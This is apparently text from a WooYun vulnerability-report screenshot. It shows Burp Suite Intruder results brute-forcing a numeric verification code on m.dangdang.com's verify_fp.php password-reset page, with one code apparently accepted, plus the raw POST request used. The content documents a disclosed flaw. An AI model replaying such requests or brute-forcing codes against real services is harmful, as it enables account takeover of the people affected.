 Filter: showing all items
results target positions payloads options
request payload status error timeout length comment
397 9603 200 1983
357 9643 200 1983
349 9651 200 1983
266 9734 200 1983
202 9798 200 1983
166 9834 200 1983
152 9848 200 1983
7259 2741 200 2976
0 200 3849 baseline request
7284 2716 200 3849
7282 2718 200 3849
7274 2726 200 3849
7273 2727 200 3849
7272 2728 200 3849
request response
raw params headers hex
POST /verify_fp.php?sid=e88bf0a11d2e7920 HTTP/1.1
Host: m.dangdang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://m.dangdang.com/verify_fp.php?sid=e88bf0a11d2e7920
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
action=verify&sid=e88bf0a11d2e7920&mobile= &verify=2741&submit=%E6%8F%90%E4%BA%A
www.wooyun.org